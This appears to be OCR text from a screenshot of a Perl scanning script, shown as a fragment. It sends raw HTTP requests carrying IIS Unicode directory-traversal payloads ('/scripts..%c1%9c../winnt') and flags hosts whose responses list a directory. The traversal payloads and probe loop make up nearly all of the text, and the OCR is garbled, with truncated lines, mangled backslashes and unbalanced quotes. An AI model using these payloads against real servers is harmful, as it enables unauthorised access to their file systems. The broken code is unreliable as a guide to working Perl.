
my @results=sendraw("
/scripts..%c1%9c../winnt
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts..%c1%9c..
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%c1%pc../winn
HTTP/1.0＼r＼n＼r＼n");